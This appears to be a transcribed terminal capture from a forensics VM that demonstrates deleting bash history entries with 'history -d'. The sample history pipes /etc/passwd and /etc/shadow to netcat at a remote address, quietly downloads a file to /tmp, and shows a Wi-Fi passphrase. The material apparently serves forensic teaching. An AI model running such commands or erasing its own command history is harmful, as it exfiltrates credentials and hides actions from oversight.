 File Edit View Search Terminal Help
bluemonkey4n6@CAINE13-VM:~$
bluemonkey4n6@CAINE13-VM:~$ history 10 # after deletion of line 148
  143  sudo apt upgrade
  144  cat /etc/passwd | nc 192.168.1.201 7719
  145  sudo cat /etc/shadow | nc 192.168.1.201 7719
  146  sudo nc -l -p 7719 > /tmp/bitspin
  147  wget -nc http://dash.cloudflare.ovh/mvt/seasbit -q -P /tmp/
  148  wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
  149  vi wpa_supplicant.conf
  150  history 10 # baseline
  151  history -d 148
  152  history 10 # after deletion of line 148
bluemonkey4n6@CAINE13-VM:~$  history -d -2
bluemonkey4n6@CAINE13-VM:~$ history 10 # after deletion of -2
  143  sudo apt upgrade
  144  cat /etc/passwd | nc 192.168.1.201 7719
  145  sudo cat /etc/shadow | nc 192.168.1.201 7719
  146  sudo nc -l -p 7719 > /tmp/bitspin
  147  wget -nc http://dash.cloudflare.ovh/mvt/seasbit -q -P /tmp/
  148  wpa_passphrase BlueMonkey4n6-wifi secret123456 > wpa_supplicant.conf
  149  vi wpa_supplicant.conf
  150  history 10 # baseline
  151  history 10 # after deletion of line 148
  152  history 10 # after deletion of -2
bluemonkey4n6@CAINE13-VM:~$ for x in {1..3} ; do history -d 150 ; done
bluemonkey4n6@CAINE13-VM:~$ history 10 # aft